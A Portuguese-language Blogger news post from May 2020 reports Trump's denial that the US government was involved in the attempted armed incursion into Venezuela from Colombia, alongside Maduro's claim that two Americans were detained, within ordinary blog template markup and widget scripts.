<div id="outer-wrapper" class="item">




    <!-- Ads Top -->
<div class='no-items section' id='ads-top' name='Ads Top - (970x90) or (728x90)'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.bastidoresdanet.com/2020/05/trump-nega-que-estados-unidos.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://external-content.duckduckgo.com/iu/?u=http%3A%2F%2Fstatic5.businessinsider.com%2Fimage%2F57a4b044ce38f237008b5058-1190-625%2Fformer-kkk-leader-david-duke-is-polling-better-with-black-voters-than-donald-trump.jpg&f=1&nofb=1' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='bckpic' id='pic1'></div>
<div class='my-wrap'>
<div class='postags'>
<a href='https://www.bastidoresdanet.com/search/label/Am%C3%A9rica' rel='tag'>América</a>
<a href='https://www.bastidoresdanet.com/search/label/Col%C3%B4mbia' rel='tag'>Colômbia</a>
<a href='https://www.bastidoresdanet.com/search/label/Donald%20Trump' rel='tag'>Donald Trump</a>
<a href='https://www.bastidoresdanet.com/search/label/Estados%20Unidos' rel='tag'>Estados Unidos</a>
<a href='https://www.bastidoresdanet.com/search/label/Nicol%C3%A1s%20Maduro' rel='tag'>Nicolás Maduro</a>
<a href='https://www.bastidoresdanet.com/search/label/Venezuela' rel='tag'>Venezuela</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Trump nega que Estados Unidos participou de ação surpresa contra Maduro e Venezuela
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02142353769715951983' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02142353769715951983' rel='author' title='Bastidores da net'><span itemprop='name'><strong>Bastidores da net</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.bastidoresdanet.com/2020/05/trump-nega-que-estados-unidos.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.bastidoresdanet.com/2020/05/trump-nega-que-estados-unidos.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2020-05-05T21:53:00-03:00'>maio 05, 2020</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-3321128257420801188' itemprop='articleBody'>
<meta content='    Após Nicolás Maduro dizer que dois cidadãos americanos foram detidos durante suposta invasão de homens armados a partir da Colômbia, Tru...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://external-content.duckduckgo.com/iu/?u=http%3A%2F%2Fstatic5.businessinsider.com%2Fimage%2F57a4b044ce38f237008b5058-1190-625%2Fformer-kkk-leader-david-duke-is-polling-better-with-black-voters-than-donald-trump.jpg&amp;f=1&amp;nofb=1" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="400" data-original-width="800" height="320" src="https://external-content.duckduckgo.com/iu/?u=http%3A%2F%2Fstatic5.businessinsider.com%2Fimage%2F57a4b044ce38f237008b5058-1190-625%2Fformer-kkk-leader-david-duke-is-polling-better-with-black-voters-than-donald-trump.jpg&amp;f=1&amp;nofb=1" width="640" /></a></div>
<br />
<br />
Após Nicolás Maduro dizer que dois cidadãos americanos foram detidos durante suposta invasão de homens armados a partir da Colômbia, Trump afirmou que seu governo não tem ligação com o caso.<br />
<br />
Hoje (5), em declarações feitas a jornalistas na Casa Branca, o presidente americano, Donald Trump, afirmou:<br />
<br />
"[A situação na Venezuela] não tem nada a ver com nosso governo", <a href="https://www.reuters.com/article/us-venezuela-security-trump/trump-says-u-s-government-has-nothing-to-do-with-venezuela-situation-idUSKBN22H1XL">publicou a Reuters</a>.<br />
A declaração foi em referência ao último episódio de tensões entre ambos os países, quando um dito grupo de mercenários tentou invadir o território venezuelano por via marítima a partir da Colômbia neste final da semana.<br />
<br />
Comentando o incidente, Maduro afirmou que entre os detidos estão dois cidadãos dos EUA.<br />
<br />
Ainda em um vídeo da apreensão dos supostos mercenários, um dos detidos disse que parte dos envolvidos na ação trabalhava para a assessoria de segurança de Trump.<br />
<br />
Tensões<br />
O episódio se deu logo após temores de uma ação militar americana ao país sul-americano surgirem após os EUA aumentarem sua presença no Caribe e lançarem uma campanha pela captura de Maduro.<br />
<br />
Por sua vez, Caracas acusa os EUA de tentarem desestabilizar o país e derrubar o presidente Nicolás Maduro.
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Trump nega que Estados Unidos participou de ação surpresa contra Maduro e Venezuela</span>
<img alt='Trump nega que Estados Unidos participou de ação surpresa contra Maduro e Venezuela' class='photo' src=''/>
</span> 
              Reviewed by <span class='reviewer'>Bastidores da net</span>
              on 
              <span class='dtreviewed'>
maio 05, 2020
<span class='value-title' title='maio 05, 2020'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.bastidoresdanet.com/search/label/Am%C3%A9rica' rel='tag'>América</a>
<a href='https://www.bastidoresdanet.com/search/label/Col%C3%B4mbia' rel='tag'>Colômbia</a>
<a href='https://www.bastidoresdanet.com/search/label/Donald%20Trump' rel='tag'>Donald Trump</a>
<a href='https://www.bastidoresdanet.com/search/label/Estados%20Unidos' rel='tag'>Estados Unidos</a>
<a href='https://www.bastidoresdanet.com/search/label/Nicol%C3%A1s%20Maduro' rel='tag'>Nicolás Maduro</a>
<a href='https://www.bastidoresdanet.com/search/label/Venezuela' rel='tag'>Venezuela</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.bastidoresdanet.com/2020/05/trump-nega-que-estados-unidos.html&title=Trump nega que Estados Unidos participou de ação surpresa contra Maduro e Venezuela' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.bastidoresdanet.com/2020/05/trump-nega-que-estados-unidos.html&title=Trump nega que Estados Unidos participou de ação surpresa contra Maduro e Venezuela' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.bastidoresdanet.com/2020/05/trump-nega-que-estados-unidos.html&title=Trump nega que Estados Unidos participou de ação surpresa contra Maduro e Venezuela' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.bastidoresdanet.com/2020/05/trump-nega-que-estados-unidos.html&title=Trump nega que Estados Unidos participou de ação surpresa contra Maduro e Venezuela' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.bastidoresdanet.com/2020/05/trump-nega-que-estados-unidos.html&media=https://external-content.duckduckgo.com/iu/?u=http%3A%2F%2Fstatic5.businessinsider.com%2Fimage%2F57a4b044ce38f237008b5058-1190-625%2Fformer-kkk-leader-david-duke-is-polling-better-with-black-voters-than-donald-trump.jpg&f=1&nofb=1&description=    Após Nicolás Maduro dizer que dois cidadãos americanos foram detidos durante suposta invasão de homens armados a partir da Colômbia, Tru...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Venezuela</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.bastidoresdanet.com/2020/05/sob-o-olhar-atento-das-nacoes-unidas.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.bastidoresdanet.com/2020/05/instituto-israelense-de-pesquisa.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://external-content.duckduckgo.com/iu/?u=http%3A%2F%2Fstatic5.businessinsider.com%2Fimage%2F57a4b044ce38f237008b5058-1190-625%2Fformer-kkk-leader-david-duke-is-polling-better-with-black-voters-than-donald-trump.jpg&f=1&nofb=1' itemprop='url'/>
</div>
<meta content='Bastidores Da Net - Aqui Não há Relativismo' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<script>
//<![CDATA[


$(document).ready(function() {
    $('.post-outer .post img:eq(0)').each(function() {
        var image = $(this);
        var src = image.attr("src").replace("s200","s1600").replace("s320","s1600").replace("s400","s1600").replace("s640","s1600").replace("default.jpg","maxresdefault.jpg");
        var imgtag = $('<img src="' + src + '" />');
        imgtag.appendTo(".bckpic");
        $(this).parent().remove()
    })
});

//]]></script>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.bastidoresdanet.com/2020/05/trump-nega-que-estados-unidos.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML4'>
<script type='text/javascript'>
var disqus_shortname = 'bastidores-da-net-2';
var disqus_blogger_current_url = "https://www.bastidoresdanet.com/2020/05/trump-nega-que-estados-unidos.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.bastidoresdanet.com/2020/05/trump-nega-que-estados-unidos.html";
}
var disqus_blogger_homepage_url = "https://www.bastidoresdanet.com/";
var disqus_blogger_canonical_homepage_url = "https://www.bastidoresdanet.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2>Curta no Facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/BastidoresDaNet" data-tabs="timeline" data-width="290" data-height="70" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/BastidoresDaNet" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/BastidoresDaNet">Bastidores Da Net</a></blockquote></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Siga nosso canal no Telegram</h2>
<div class='widget-content'>
<a href='https://t.me/bastidoresdanet'>
<img alt='Siga nosso canal no Telegram' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS7Gz0ZX6hDZ5IVE1q7Os47i_OSkPfqcA04q9gKqV5KqARY-gJZ33c1Q27PT79Fx-FcptHDGbxJLN7bXJ39t5w3wJwnsY8lrwQWEaZQHLIB5VtWi60ralUH0pOtigZi3_3PhCcP5mGhb4/s1600/download+%25282%2529.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2026/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(117)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/03/'>
março
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(94)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(327)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(389)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
